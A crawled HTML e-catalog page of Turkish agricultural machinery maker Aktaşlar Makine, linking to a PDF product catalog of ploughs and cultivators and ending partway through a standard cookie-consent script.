

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aktaslarmakina.com/tr/e-catalog
body_size: 18408
content:
<!DOCTYPE html>
<html lang="tr">
<head>
   <title>E-Katalog Aktaşlar Makine San. ve Tic. Ltd. Şti.</title>
    <base href="https://aktaslarmakina.com/">
<meta http-equiv="Content-Language" content="tr" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="x-dns-prefetch-control" content="on">
<meta name="robots" content="index, follow"/>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Exo:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Lato&family=Montserrat&family=Open+Sans&family=Roboto&family=Roboto+Condensed&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Buda:wght@300&family=Darker+Grotesque:wght@300;400;500;600;700;800;900&family=Montserrat+Alternates:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Quicksand:wght@300;400;500;600;700&family=Smooch+Sans:wght@100;200;300;400;500;600;700;800;900&family=Thasadith:ital,wght@0,400;0,700;1,400;1,700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:300,300i,400,400i,500,500i,600,600i,700%7cSource+Sans+Pro:300,300i,400,400i,600,600i,700">
<link rel="stylesheet" href="assets/css/libraries.css" />
<link rel="stylesheet" href="assets/css/style.css" />
<link href="jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
<link rel="icon" type="image/png" href="upload/favicon.png" />
<style>
    html{font-family: 'Roboto', sans-serif;}
    body{font-family: 'Roboto', sans-serif;}
    ::-webkit-input-placeholder {font-family: 'Roboto', sans-serif;}
    ::-moz-placeholder {font-family: 'Roboto', sans-serif !important;}
    :-ms-input-placeholder {font-family: 'Roboto', sans-serif !important;}
    :-moz-placeholder {font-family: 'Roboto', sans-serif !important;}
    input {font-family: 'Roboto', sans-serif !important;}
    @keyframes shake {
        0% { transform: translate(1px, 1px) rotate(0deg); }
        10% { transform: translate(-1px, -2px) rotate(-1deg); }
        20% { transform: translate(-3px, 0px) rotate(1deg); }
        30% { transform: translate(3px, 2px) rotate(0deg); }
        40% { transform: translate(1px, -1px) rotate(1deg); }
        50% { transform: translate(-1px, 2px) rotate(-1deg); }
        60% { transform: translate(-3px, 1px) rotate(0deg); }
        70% { transform: translate(3px, 1px) rotate(-1deg); }
        80% { transform: translate(-1px, -1px) rotate(1deg); }
        90% { transform: translate(1px, 2px) rotate(0deg); }
        100% { transform: translate(1px, -2px) rotate(-1deg); }
    }
    @keyframes around {
        0% {transform: rotate(0deg)}
        100% {transform: rotate(360deg)}
    }
</style></head>
<body>
<div class="wrapper">
    <header id="header3" class="header header-3 header-full">
    <div class="header__topbar header__topbar-dark">
        <div class="container">
            <div class="row">
                <div class="col-sm-8 col-md-9 col-lg-9">
                    <ul class="contact__list list-unstyled">
                       <li style="display: none"><i class="icon-map-pin"></i> <a href="https://aktaslarmakina.com/tr/contact">Merkez / Afyonkarahisar / TURKEY</a></li>
                        <li><i class="icon-phone"></i> <a href="tel:+90 (272) 221-1457"> +90 (272) 221-1457</a></li>
                        <li><i class="icon-document"></i> <a href="mailto:info@aktaslarmakina.com"></i> info@aktaslarmakina.com</a></li>
                        <li><a href="https://aktaslarmakina.com/tr/e-catalog" class="text-uppercase"><i class="fa fa-file-pdf-o"></i>E-Katalog</a></li>
                    </ul>
                </div>
                <div class="col-sm-4 col-md-3 col-lg-3">
                    <div class="social__icons justify-content-end">
                        <span>Sosyal Medya:</span>
                                                <a href="https://www.facebook.com/aktaslartarim"><i class="fa fa-facebook"></i></a>
                                                <a href="https://www.instagram.com/aktaslarpulluk/"><i class="fa fa-instagram"></i></a>
                                                <a href="https://www.youtube.com/channel/UCtN9CoKy7rxwtcmcewkuh-w?view_as=subsc"><i class="fa fa-youtube"></i></a>
                                            </div>
                </div>
            </div>
        </div>
    </div>
    <nav class="navbar navbar-expand-lg">
        <div class="container">
            <a class="navbar-brand" href="https://aktaslarmakina.com/tr/aktaslar">
                <img src="https://aktaslarmakina.com/upload/7571b875ac.png" class="logo-light" alt="Aktaşlar Makine San. ve Tic. Ltd. Şti." height="80">
                <img src="https://aktaslarmakina.com/upload/7571b875ac.png" class="logo-dark" alt="Aktaşlar Makine San. ve Tic. Ltd. Şti." height="80">
            </a>
            <button class="navbar-toggler" type="button"><span class="menu-lines"><span></span></span></button>
            <div class="collapse navbar-collapse" id="mainNavigation">
                <ul class="navbar-nav mr-30 ml-auto">
                    <li class="nav__item"><a href="https://aktaslarmakina.com/tr/aktaslar" class="nav__item-link">Ana Sayfa</a></li>
                    <li class="nav__item with-dropdown">
                        <a href="#" data-toggle="dropdown" class="dropdown-toggle nav__item-link">Kurumsal</a>
                        <ul class="dropdown-menu">
                                                        <li class="nav__item"><a href="https://aktaslarmakina.com/tr/corporate/hakkimizda" class="nav__item-link">Hakkımızda</a></li>
                                                        <li class="nav__item"><a href="https://aktaslarmakina.com/tr/news" class="nav__item-link">Duyurular</a></li>                            <li class="nav__item"><a href="https://aktaslarmakina.com/tr/e-catalog" class="nav__item-link">E-Katalog</a></li>                        </ul>
                    </li>
                    <li class="nav__item with-dropdown">
                        <a href="javascript:void(0);" onclick="window.location.href='kategori'" data-toggle="dropdown" class="dropdown-toggle nav__item-link">Ürünler</a>
                        <ul class="dropdown-menu">
                                                        <li class="nav__item"><a href="https://aktaslarmakina.com/tr/category/otomatik-pulluklar" class="nav__item-link">Pulluk</a></li>
                                                        <li class="nav__item"><a href="https://aktaslarmakina.com/tr/category/kultivator" class="nav__item-link">Kültivatör</a></li>
                                                        <li class="nav__item"><a href="https://aktaslarmakina.com/tr/category/donerli-pulluklar" class="nav__item-link">Diskaro</a></li>
                                                        <li class="nav__item"><a href="https://aktaslarmakina.com/tr/category/surum-makinalari" class="nav__item-link">Sürüm Makinaları</a></li>
                                                    </ul>
                    </li>
                    <li class="nav__item"><a href="https://aktaslarmakina.com/tr/production" class="nav__item-link">Üretim</a></li>
                    <li class="nav__item"><a href="https://aktaslarmakina.com/tr/distributors" class="nav__item-link">Bayiler</a></li>
                </ul>
            </div>
            <div class="navbar-modules">
                <div class="modules__wrapper d-flex align-items-center">
                    <a href="https://aktaslarmakina.com/tr/contact" class="module__btn module__btn-contact">İletişim</a>
                    <a href="#" class="module__btn module__btn-cart mr-2"><img src="upload/flags/tr.png" class="mr-1"> </a>
                </div>
                <div class="module__cart-container">
                    <ul class="icon-list">
                                                   <li><a href="https://aktaslarmakina.com/tr/aktaslar"><img src="upload/flags/tr.png" class="mr-1"> Turkish</a></li>
                                                   <li><a href="https://aktaslarmakina.com/en/aktaslar"><img src="upload/flags/en.png" class="mr-1"> English</a></li>
                                            </ul>
                </div>
            </div>
        </div>
    </nav>
</header>
<script>$('#myLink').click(function(){ MyFunction(); return false; });</script>
<style>
    .icon-bar {position: fixed;top: 75%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);z-index: 999999;}
    .icon-bar a {display: block;text-align: center;padding: 12px;transition: all 0.3s ease;color: white;font-size: 12px;}
    .icon-bar a {background-color: #797C7E;}
    .icon-bar a:hover {background-color: #cecece;color: #485057}
    @media screen and (max-width: 441px){.icon-bar {display: none;}}
</style>
<div class="icon-bar" style="display: none">
    <a href="javascript:void(0)" target="_blank"><i class="fa fa-facebook"></i></a>
    <a href="javascript:void(0)" target="_blank"><i class="fa fa-twitter"></i></a>
    <a href="javascript:void(0)" target="_blank"><i class="fa fa-instagram"></i></a>
    <a href="javascript:void(0)" target="_blank"><i class="fa fa-youtube"></i></a>
</div>           <section id="projectsGrid3Col" class="projects projects-grid  pt-80">
          <div class="container">
             <div id="filtered-items-wrap" class="row mb-50">
                                                      <div class="col-sm-6 col-md-6 col-lg-4">
                       <div class="project-item text-center">
                          <div class="project__img">
                             <img src="upload/katalog_bg.jpg" alt="Aktaşlar Tarım Makinaları">
                             <h6 style="margin-top: -30px;text-shadow: 1px 1px 0 #FFF;padding-left: 10px;"><a href="https://aktaslarmakina.com/upload/katalog/04673f3f16.pdf" target="_blank" style="color: #545454;">Aktaşlar Tarım Makinaları</a></h6>
                             <div class="project__hover">
                                <div class="hover__content">
                                   <div class="hover__content-inner">
                                      <h4 class="project__title"><a href="https://aktaslarmakina.com/upload/katalog/04673f3f16.pdf" target="_blank">Aktaşlar Tarım Makinaları</a></h4>
                                      <div class="project__cat"><a href="https://aktaslarmakina.com/upload/katalog/04673f3f16.pdf" target="_blank">Ürün Kataloğu</a></div>
                                   </div>
                                </div>
                             </div>
                          </div>
                       </div>
                    </div>
                              </div>
          </div>
       </section>
        <footer id="footer1" class="footer footer-1 bg-heading">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 col-md-6 col-lg-3 footer__widget footer__widget-about">
                    <div class="footer__widget-content">
                        <img src="https://aktaslarmakina.com/upload/7571b875ac.png" alt="Aktaşlar Makine San. ve Tic. Ltd. Şti." class="footer__logo" height="80">
                        <ul class="contact__list list-unstyled">
                            <li><i class="fa fa-map-marker" style="width: 20px"></i>OSB 1. Cadde 8. Sokak No:16<br>Merkez / Afyonkarahisar / TURKEY</li>
                            <li><i class="fa fa-phone" style="width: 20px"></i>+90 (272) 221-1457</li>
                            <li><i class="fa fa-fax" style="width: 20px"></i>+90 (272) 221-1458</li>
                            <li><i class="icon-mobile" style="width: 20px"></i></li>
                            <li><i class="icon-document" style="width: 20px"></i><a href="mailto:info@aktaslarmakina.com"> info@aktaslarmakina.com</a></li>
                        </ul>
                    </div>
                </div>

                <div class="col-sm-12 col-md-6 col-lg-3 footer__widget footer__widget-posts">
                    <h6 class="footer__widget-title text-uppercase"> &nbsp;&nbsp;Duyurular</h6>
                    <div class="footer__widget-content">
                                                                        <div class="post-item">
                            <div class="post__date">30 Haz 2022</div>
                            <h5 class="post__title"><a href="https://aktaslarmakina.com/tr/news-detail/hidrolik-ayarli-tam-otomatik-pulluk">Hidrolik Ayarlı Tam Otomatik Pulluk</a></h5>
                        </div>
                                                                        <div class="post-item">
                            <div class="post__date">30 Haz 2022</div>
                            <h5 class="post__title"><a href="https://aktaslarmakina.com/tr/news-detail/cekili-kombi-kultivator">&Ccedil;ekili Kombi K&uuml;ltivat&ouml;r</a></h5>
                        </div>
                                                                        <div class="post-item">
                            <div class="post__date">30 Haz 2022</div>
                            <h5 class="post__title"><a href="https://aktaslarmakina.com/tr/news-detail/seritvari-surum-makinesi">Şeritvari S&uuml;r&uuml;m Makinesi</a></h5>
                        </div>
                                            </div>
                </div>

                <div class="col-sm-12 col-md-6 col-lg-3 footer__widget footer__widget-instagram">
                    <h6 class="footer__widget-title text-uppercase"> &nbsp;&nbsp;Ürünler</h6>
                    <div class="footer__widget-content">
                        <ul class="icon-list layout7">
                                                           <li><a href="https://aktaslarmakina.com/tr/category/otomatik-pulluklar">Pulluk</a></li>
                                                           <li><a href="https://aktaslarmakina.com/tr/category/kultivator">K&uuml;ltivat&ouml;r</a></li>
                                                           <li><a href="https://aktaslarmakina.com/tr/category/donerli-pulluklar">Diskaro</a></li>
                                                           <li><a href="https://aktaslarmakina.com/tr/category/surum-makinalari">S&uuml;r&uuml;m Makinaları</a></li>
                                                    </ul>
                    </div>
                </div>

                <div class="col-sm-12 col-md-6 col-lg-3 footer__widget footer__widget-newsletter">
                    <h6 class="footer__widget-title text-uppercase"> &nbsp;&nbsp;Kurumsal</h6>
                    <div class="footer__widget-content">
                        <ul class="icon-list layout7">
                            <li><a href="https://aktaslarmakina.com/tr/aktaslar">Ana Sayfa</a></li>
                                                           <li><a href="https://aktaslarmakina.com/tr/corporate/hakkimizda">Hakkımızda</a></li>
                                                        <li><a href="https://aktaslarmakina.com/tr/news">Duyurular</a></li>                            <li><a href="https://aktaslarmakina.com/tr/e-catalog">E-Katalog</a></li>                            <li><a href="https://aktaslarmakina.com/tr/contact">İletişim</a></li>
                            <li><a href="https://aktaslarmakina.com/tr/pages/gizlilik-sozlesmesi">Gizlilik S&ouml;zleşmesi</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 col-md-12 col-lg-12 text-center">
                    <div class="footer__copyright">
                        <span>&copy; 2021-2026 Aktaşlar Makine San. ve Tic. Ltd. Şti. || </span> <a href="//qajans.net" rel="noopener" target="_blank">Designed By Qajans</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<button id="scrollTopBtn"><i class="arrow_up"></i></button>
<div class="module__search-container" style="display: none">
    <i class="fa fa-times close-search"></i>
    <form class="module__search-form">
        <input type="text" class="search__input" placeholder="Arama Yapın">
        <button class="module__search-btn"><i class="fa fa-search"></i></button>
    </form>
</div></div>
<script src="assets/js/jquery-3.3.1.min.js"></script>
<script src="assets/js/plugins.js"></script>
<script src="assets/js/main.js"></script>
<script src="jquery.fancybox.min.js"></script>
<style>.cc-window{opacity:1;transition:opacity 1s ease}.cc-window.cc-invisible{opacity:0}.cc-animate.cc-revoke{transition:transform 1s ease}.cc-animate.cc-revoke.cc-top{transform:translateY(-2em)}.cc-animate.cc-revoke.cc-bottom{transform:translateY(2em)}.cc-animate.cc-revoke.cc-active.cc-bottom,.cc-animate.cc-revoke.cc-active.cc-top,.cc-revoke:hover{transform:translateY(0)}.cc-grower{max-height:0;overflow:hidden;transition:max-height 1s}.cc-link,.cc-revoke:hover{text-decoration:underline}.cc-revoke,.cc-window{position:fixed;overflow:hidden;box-sizing:border-box;font-size:12px;line-height:1.5em;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;z-index:9999}.cc-window.cc-static{position:static}.cc-window.cc-floating{padding:2em;max-width:24em;-ms-flex-direction:column;flex-direction:column}.cc-window.cc-banner{padding:0.3em 1em;width:100%;-ms-flex-direction:row;flex-direction:row}.cc-revoke{padding:.5em}.cc-header{font-size:18px;font-weight:700}.cc-btn,.cc-close,.cc-link,.cc-revoke{cursor:pointer}.cc-link{opacity:.8;display:inline-block;padding:.2em}.cc-link:hover{opacity:1}.cc-link:active,.cc-link:visited{color:initial}.cc-btn{display:block;padding:.4em .8em;font-size:.9em;font-weight:700;border-width:2px;border-style:solid;text-align:center;white-space:nowrap}.cc-banner .cc-btn:last-child{min-width:140px}.cc-highlight .cc-btn:first-child{background-color:transparent;border-color:transparent}.cc-highlight .cc-btn:first-child:focus,.cc-highlight .cc-btn:first-child:hover{background-color:transparent;text-decoration:underline}.cc-close{display:block;position:absolute;top:.5em;right:.5em;font-size:1.6em;opacity:.9;line-height:.75}.cc-close:focus,.cc-close:hover{opacity:1}.cc-revoke.cc-top{top:0;left:3em;border-bottom-left-radius:.5em;border-bottom-right-radius:.5em}.cc-revoke.cc-bottom{bottom:0;left:3em;border-top-left-radius:.5em;border-top-right-radius:.5em}.cc-revoke.cc-left{left:3em;right:unset}.cc-revoke.cc-right{right:3em;left:unset}.cc-top{top:1em}.cc-left{left:1em}.cc-right{right:1em}.cc-bottom{bottom:1em}.cc-floating>.cc-link{margin-bottom:1em}.cc-floating .cc-message{display:block;margin-bottom:1em}.cc-window.cc-floating .cc-compliance{-ms-flex:1;flex:1}.cc-window.cc-banner{-ms-flex-align:center;align-items:center}.cc-banner.cc-top{left:0;right:0;top:0}.cc-banner.cc-bottom{left:0;right:0;bottom:0}.cc-banner .cc-message{-ms-flex:1;flex:1}.cc-compliance{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:justify;align-content:space-between}.cc-compliance>.cc-btn{-ms-flex:1;flex:1}.cc-btn+.cc-btn{margin-left:.5em}@media print{.cc-revoke,.cc-window{display:none}}@media screen and (max-width:900px){.cc-btn{white-space:normal}}@media screen and (max-width:414px) and (orientation:portrait),screen and (max-width:736px) and (orientation:landscape){.cc-window.cc-top{top:0}.cc-window.cc-bottom{bottom:0}.cc-window.cc-banner,.cc-window.cc-left,.cc-window.cc-right{left:0;right:0}.cc-window.cc-banner{-ms-flex-direction:column;flex-direction:column}.cc-window.cc-banner .cc-compliance{-ms-flex:1;flex:1}.cc-window.cc-floating{max-width:none}.cc-window .cc-message{margin-bottom:1em}.cc-window.cc-banner{-ms-flex-align:unset;align-items:unset}}.cc-floating.cc-theme-classic{padding:1.2em;border-radius:5px}.cc-floating.cc-type-info.cc-theme-classic .cc-compliance{text-align:center;display:inline;-ms-flex:none;flex:none}.cc-theme-classic .cc-btn{border-radius:5px}.cc-theme-classic .cc-btn:last-child{min-width:140px}.cc-floating.cc-type-info.cc-theme-classic .cc-btn{display:inline-block}.cc-theme-edgeless.cc-window{padding:0}.cc-floating.cc-theme-edgeless .cc-message{margin:2em 2em 1.5em}.cc-banner.cc-theme-edgeless .cc-btn{margin:0;padding:.8em 1.8em;height:100%}.cc-banner.cc-theme-edgeless .cc-message{margin-left:1em}.cc-floating.cc-theme-edgeless .cc-btn+.cc-btn{margin-left:0}</style>
<script>!function(e){if(!e.hasInitialised){var t={escapeRegExp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},hasClass:function(e,t){var i=" ";return 1===e.nodeType&&(i+e.className+i).replace(/[\n\t]/g,i).indexOf(i+t+i)>=0},addClass:function(e,t){e.className+=" "+t},removeClass:function(e,t){var i=new RegExp("\\b"+this.escapeRegExp(t)+"\\b");e.className=e.className.replace(i,"")},interpolateString:function(e,t){var i=/{{([a-z][a-z0-9\-_]*)}}/gi;return e.replace(i,function(e){return t(arguments[1])||""})},getCookie:function(e){var t="; "+document.cookie,i=t.split("; "+e+"=");return 2!=i.length?void 0:i.pop().split(";").shift()},setCookie:function(e,t,i,n,o){var s=new Date;s.setDate(s.getDate()+(i||365));var r=[e+"="+t,"expires="+s.toUTCString(),"path="+(o||"/")];n&&r.push("domain="+n),document.cookie=r.join(";")},deepExtend:function(e,t){for(var i in t)t.hasOwnProperty(i)&&(i in e&&this.isPlainObject(e[i])&&this.isPlainObject(t[i])?this.deepExtend(e[i],t[i]):e[i]=t[i]);return e},throttle:function(e,t){var i=!1;return function(){i||(e.apply(this,arguments),i=!0,setTimeout(function(){i=!1},t))}},hash:function(e){var t,i,n,o=0;if(0===e.length)return o;for(t=0,n=e.length;t<n;++t)i=e.charCodeAt(t),o=(o<<5)-o+i,o|=0;return o},normaliseHex:function(e){return"#"==e[0]&&(e=e.substr(1)),3==e.length&&(e=e[0]+e[0]+e[1]+e[1]+e[2]+e[2]),e},getContrast:function(e){e=this.normaliseHex(e);var t=parseInt(e.substr(0,2),16),i=parseInt(e.substr(2,2),16),n=parseInt(e.substr(4,2),16),o=(299*t+587*i+114*n)/1e3;return o>=128?"#000":"#fff"},getLuminance:function(e){var t=parseInt(this.normaliseHex(e),16),i=38,n=(t>>16)+i,o=(t>>8&255)+i,s=(255&t)+i,r=(16777216+65536*(n<255?n<1?0:n:255)+256*(o<255?o<1?0:o:255)+(s<255?s<1?0:s:255)).toString(16).slice(1);return"#"+r},isMobile:function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},isPlainObject:function(e){return"object"==typeof e&&null!==e&&e.constructor==Object}};e.status={deny:"deny",allow:"allow",dismiss:"dismiss"},e.transitionEnd=function(){var e=document.createElement("div"),t={t:"transitionend",OT:"oTransitionEnd",msT:"MSTransitionEnd",MozT:"transitionend",WebkitT:"webkitTransitionEnd"};for(var i in t)if(t.hasOwnProperty(i)&&"undefined"!=typeof e.style[i+"ransition"])return t[i];return""}(),e.hasTransition=!!e.transitionEnd;var i=Object.keys(e.status).map(t.escapeRegExp);e.customStyles={},e.Popup=function(){function n(){this.initialise.apply(this,arguments)}function o(e){this.openingTimeout=null,t.removeClass(e,"cc-invisible")}function s(t){t.style.display="none",t.removeEventListener(e.transitionEnd,this.afterTransition),this.afterTransition=null}function r(){var t=this.options.onInitialise.bind(this);if(!window.navigator.cookieEnabled)return t(e.status.deny),!0;if(window.CookiesOK||window.navigator.CookiesOK)return t(e.status.allow),!0;var i=Object.keys(e.status),n=this.getStatus(),o=i.indexOf(n)>=0;return o&&t(n),o}function a(){var e=this.options.position.split("-"),t=[];return e.forEach(function(e){t.push("cc-"+e)}),t}function c(){var e=this.options,i="top"==e.position||"bottom"==e.position?"banner":"floating";t.isMobile()&&(i="floating");var n=["cc-"+i,"cc-type-"+e.type,"cc-theme-"+e.theme];e["static"]&&n.push("cc-static"),n.push.apply(n,a.call(this));p.call(this,this.options.palette);return this.customStyleSelector&&n.push(this.customStyleSelector),n}function l(){var e={},i=this.options;i.showLink||(i.elements.link="",i.elements.messagelink=i.elements.message),Object.keys(i.elements).forEach(function(n){e[n]=t.interpolateString(i.elements[n],function(e){var t=i.content[e];return e&&"string"==typeof t&&t.length?t:""})});var n=i.compliance[i.type];n||(n=i.compliance.info),e.compliance=t.interpolateString(n,function(t){return e[t]});var o=i.layouts[i.layout];return o||(o=i.layouts.basic),t.interpolateString(o,function(t){return e[t]})}function u(i){var n=this.options,o=document.createElement("div"),s=n.container&&1===n.container.nodeType?n.container:document.body;o.innerHTML=i;var r=o.children[0];return r.style.display="none",t.hasClass(r,"cc-window")&&e.hasTransition&&t.addClass(r,"cc-invisible"),this.onButtonClick=h.bind(this),r.addEventListener("click",this.onButtonClick),n.autoAttach&&(s.firstChild?s.insertBefore(r,s.firstChild):s.appendChild(r)),r}function h(n){var o=n.target;if(t.hasClass(o,"cc-btn")){var s=o.className.match(new RegExp("\\bcc-("+i.join("|")+")\\b")),r=s&&s[1]||!1;r&&(this.setStatus(r),this.close(!0))}t.hasClass(o,"cc-close")&&(this.setStatus(e.status.dismiss),this.close(!0)),t.hasClass(o,"cc-revoke")&&this.revokeChoice()}function p(e){var i=t.hash(JSON.stringify(e)),n="cc-color-override-"+i,o=t.isPlainObject(e);return this.customStyleSelector=o?n:null,o&&d(i,e,"."+n),o}function d(i,n,o){if(e.customStyles[i])return void++e.customStyles[i].references;var s={},r=n.popup,a=n.button,c=n.highlight;r&&(r.text=r.text?r.text:t.getContrast(r.background),r.link=r.link?r.link:r.text,s[o+".cc-window"]=["color: "+r.text,"background-color: "+r.background],s[o+".cc-revoke"]=["color: "+r.text,"background-color: "+r.background],s[o+" .cc-link,"+o+" .cc-link:active,"+o+" .cc-link:visited"]=["color: "+r.link],a&&(a.text=a.text?a.text:t.getContrast(a.background),a.border=a.border?a.border:"transparent",s[o+" .cc-btn"]=["color: "+a.text,"border-color: "+a.border,"background-color: "+a.background],"transparent"!=a.background&&(s[o+" .cc-btn:hover, "+o+" .cc-btn:focus"]=["background-color: "+v(a.background)]),c?(c.text=c.text?c.text:t.getContrast(c.background),c.border=c.border?c.border:"transparent",s[o+" .cc-highlight .cc-btn:first-child"]=["color: "+c.text,"border-color: "+c.border,"background-color: "+c.background]):s[o+" .cc-highlight .cc-btn:first-child"]=["color: "+r.text]));var l=document.createElement("style");document.head.appendChild(l),e.customStyles[i]={references:1,element:l.sheet};var u=-1;for(var h in s)s.hasOwnProperty(h)&&l.sheet.insertRule(h+"{"+s[h].join(";")+"}",++u)}function v(e){return e=t.normaliseHex(e),"000000"==e?"#222":t.getLuminance(e)}function f(i){if(t.isPlainObject(i)){var n=t.hash(JSON.stringify(i)),o=e.customStyles[n];if(o&&!--o.references){var s=o.element.ownerNode;s&&s.parentNode&&s.parentNode.removeChild(s),e.customStyles[n]=null}}}function m(e,t){for(var i=0,n=e.length;i<n;++i){var o=e[i];if(o instanceof RegExp&&o.test(t)||"string"==typeof o&&o.length&&o===t)return!0}return!1}function b(){var t=this.setStatus.bind(this),i=this.options.dismissOnTimeout;"number"==typeof i&&i>=0&&(this.dismissTimeout=window.setTimeout(function(){t(e.status.dismiss)},Math.floor(i)));var n=this.options.dismissOnScroll;if("number"==typeof n&&n>=0){var o=function(i){window.pageYOffset>Math.floor(n)&&(t(e.status.dismiss),window.removeEventListener("scroll",o),this.onWindowScroll=null)};this.onWindowScroll=o,window.addEventListener("scroll",o)}}function y(){if("info"!=this.options.type&&(this.options.revokable=!0),t.isMobile()&&(this.options.animateRevokable=!1),this.options.revokable){var e=a.call(this);this.options.animateRevokable&&e.push("cc-animate"),this.customStyleSelector&&e.push(this.customStyleSelector);var i=this.options.revokeBtn.replace("{{classes}}",e.join(" "));this.revokeBtn=u.call(this,i);var n=this.revokeBtn;if(this.options.animateRevokable){var o=t.throttle(function(e){var i=!1,o=20,s=window.innerHeight-20;t.hasClass(n,"cc-top")&&e.clientY<o&&(i=!0),t.hasClass(n,"cc-bottom")&&e.clientY>s&&(i=!0),i?t.hasClass(n,"cc-active")||t.addClass(n,"cc-active"):t.hasClass(n,"cc-active")&&t.removeClass(n,"cc-active")},200);this.onMouseMove=o,window.addEventListener("mousemove",o)}}}var g={enabled:!0,container:null,cookie:{name:"Siberp_Bilisim_Sistemleri",path:"/",domain:"",expiryDays:30},onPopupOpen:function(){},onPopupClose:function(){},onInitialise:function(e){},onStatusChange:function(e,t){},onRevokeChoice:function(){},content:{header:"Web sitesinde kullanılan çerezler!",message:"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.",dismiss:"Tamam",allow:"Çerezleri kabul et",deny:"Gizle",link:"Devamı",href:"https://siberp.com",close:"&#x274c;"},elements:{header:'<span class="cc-header">{{header}}</span>&nbsp;',message:'<span id="cookieconsent:desc" class="cc-message">{{message}}</span>',messagelink:'<span id="cookieconsent:desc" class="cc-message">{{message}} <a aria-label="çerezler hakkında" role=button tabindex="0" class="cc-link" href="{{href}}" target="_blank">{{link}}</a></span>',dismiss:'<a aria-label="çerez kabul edilmedi" role=button tabindex="0" class="cc-btn cc-dismiss">{{dismiss}}</a>',allow:'<a aria-label="allow cookies" role=button tabindex="0"  class="cc-btn cc-allow">{{allow}}</a>',deny:'<a aria-label="deny cookies" role=button tabindex="0" class="cc-btn cc-deny">{{deny}}</a>',link:'<a aria-label="learn more about cookies" role=button tabindex="0" class="cc-link" href="{{href}}" target="_blank">{{link}}</a>',close:'<span aria-label="dismiss cookie message" role=button tabindex="0" class="cc-close">{{close}}</span>'},window:'<div role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="cookieconsent:desc" class="cc-window {{classes}}">{{children}}</div>',revokeBtn:'<div class="cc-revoke {{classes}}">Çerez Politikası</div>',compliance:{info:'<div class="cc-compliance">{{dismiss}}</div>',"opt-in":'<div class="cc-compliance cc-highlight">{{dismiss}}{{allow}}</div>',"opt-out":'<div class="cc-compliance 